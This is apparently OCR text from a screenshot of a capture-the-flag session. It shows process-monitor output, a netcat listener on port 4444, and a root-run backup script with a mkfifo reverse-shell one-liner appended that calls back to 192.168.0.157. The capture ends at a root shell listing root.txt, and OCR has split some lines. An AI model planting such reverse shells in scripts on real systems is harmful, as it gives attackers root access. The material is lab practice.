 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES × x@X: ~ ×
-f
2022/01/15 22:25:01 CMD: UID=0    PID=583444 |
2022/01/15 22:25:12 CMD: UID=0    PID=583448 |
2022/01/15 22:25:23 CMD: UID=0    PID=583449 |
2022/01/15 22:25:55 CMD: UID=0    PID=583451 |
2022/01/15 22:26:55 CMD: UID=0    PID=583453 |
2022/01/15 22:27:41 CMD: UID=1000 PID=583456 | rlwrap nc -lnvp
 4444
2022/01/15 22:27:41 CMD: UID=1000 PID=583457 | nc -lnvp 4444
2022/01/15 22:28:55 CMD: UID=0    PID=583460 |
2022/01/15 22:30:03 CMD: UID=0    PID=583466 |
2022/01/15 22:30:15 CMD: UID=0    PID=583467 |
2022/01/15 22:30:35 CMD: UID=0    PID=583470 |
2022/01/15 22:32:04 CMD: UID=0    PID=583474 |
2022/01/15 22:32:22 CMD: UID=1000 PID=583475 |
2022/01/15 22:32:22 CMD: UID=1000 PID=583477 |
2022/01/15 22:32:22 CMD: UID=1000 PID=583479 |
2022/01/15 22:32:29 CMD: UID=???  PID=583483 | ???
2022/01/15 22:32:35 CMD: UID=???  PID=583488 | ???
2022/01/15 22:32:35 CMD: UID=???  PID=583489 | ???
2022/01/15 22:32:35 CMD: UID=1000 PID=583490 |
2022/01/15 22:32:36 CMD: UID=???  PID=583491 | ???
2022/01/15 22:32:37 CMD: UID=1000 PID=583493 |
2022/01/15 22:32:43 CMD: UID=1000 PID=583499 | rlwrap nc -lnvp
 4444
2022/01/15 22:32:43 CMD: UID=1000 PID=583500 | nc -lnvp 4444
2022/01/15 22:35:01 CMD: UID=0    PID=583507 | /usr/sbin/CRON -f
2022/01/15 22:35:01 CMD: UID=0    PID=583508 | /bin/sh -c command -
v debian-sa1 > /dev/null && debian-sa1 1 1
2022/01/15 22:35:11 CMD: UID=0    PID=583510 |
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1
92.168.0.157 4444 >/tmp/f
┌──(x㉿X)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.157] from (UNKNOWN) [192.168.0.19
] 37348
/bin/sh: 0: can't access tty; job control turned off
ls
root.txt
# cat root.